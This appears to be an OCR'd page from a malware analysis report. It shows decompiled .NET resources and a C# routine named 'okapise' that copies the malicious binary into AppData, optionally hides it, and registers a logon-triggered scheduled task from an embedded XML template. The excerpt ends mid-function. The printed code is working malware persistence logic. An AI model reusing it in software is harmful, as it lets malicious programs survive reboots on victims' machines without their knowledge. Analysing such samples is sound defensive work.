decoded
runlib_decoded
first_layer_unpack
runlib_decoded_de
References
Resources
{} -
<Module>
RunLib
{} grazna.Propert
Resources
// grazna.Properties.Resources.resources (Embedded, Public)
Save
String Table
Name Value
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Date>2014-10-25T14:27:44.8929027</Date>
<Author>[USERID]</Author>
</RegistrationInfo>
<Triggers>
<LogonTrigger>
<Enabled>true</Enabled>
<UserId>[USERID]</UserId>
</LogonTrigger>
<RegistrationTrigger>
<Enabled>false</Enabled>
</RegistrationTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<UserId>[USERID]</UserId>
<LogonType>InteractiveToken</LogonType>
The binary sets up persistence via the task scheduler XML file with its template stored in the resource
section. The function is called internally "okapise."
public static void okapise(string location, string filename, string value, bool hide)
{
Directory.CreateDirectory(Environment.GetFolderPath(26) + "\\" + value);
string text = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
filename
});
string text2 = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
RunLib.RndString(5),
".xml"
});
string name = WindowsIdentity.GetCurrent().get_Name();
string text3 = Resources.TE;
if (!(location == text))
{
File.Copy(location, text, true);
}
bool flag = (File.GetAttributes(location) & 2) == 2;
if (hide && !flag)
{
File.SetAttributes(text, File.GetAttributes(text) | 2);
}
text3 = text3.Replace("[USERID]", name).Replace("[LOCATION]", text);
6/8